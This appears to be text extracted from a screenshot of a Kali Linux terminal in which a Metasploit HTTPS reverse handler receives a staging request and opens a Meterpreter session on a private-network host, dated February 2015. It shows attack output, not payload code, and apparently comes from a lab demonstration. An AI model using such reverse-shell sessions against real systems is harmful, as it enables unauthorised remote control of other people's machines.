 root@Kali: /opt/metasploit
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Starting the payload handler...
[*] 192.168.254.129:49552 Request received for /aDvA...
[*] 192.168.254.129:49552 Staging connection for target /aDvA received...
[*] Meterpreter session 4 opened (192.168.254.226:8443 -> 192.168.254.129:49552) at 2015-02-28 11:13:27 +0530
meterpreter > exit
[*] Shutting down Meterpreter...
11:22
28-02-2015